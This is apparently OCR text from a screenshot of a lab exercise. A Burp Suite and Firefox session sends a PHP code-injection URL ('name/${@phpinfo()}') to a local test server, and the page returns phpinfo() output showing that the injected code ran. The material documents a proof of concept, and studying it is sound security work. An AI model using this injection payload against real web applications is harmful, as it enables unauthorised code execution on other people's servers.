 Burp Suite Community E...
phpinfo() - Mozilla Firefox
05:47 下午
EN
phpinfo() - Mozilla Firefox
phpinfo()
192.168.15.130:8080/index.php?s=/index/index/name/${@phpinfo()}
PHP Version 5.5.38
php
System
Linux 4179df8bb2e4 5.9.0-kali1-amd64 #1 SMP Debian 5.9.1-1kali2 (2020-10-29)
x86_64
Build Date
Aug 10 2016 21:02:47
Configure Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr
/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd'
'--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
(none)
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension Build
API220121212,NTS
PHP Extension Build
API20121212,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal
Handling
disabled
Zend Memory
enabled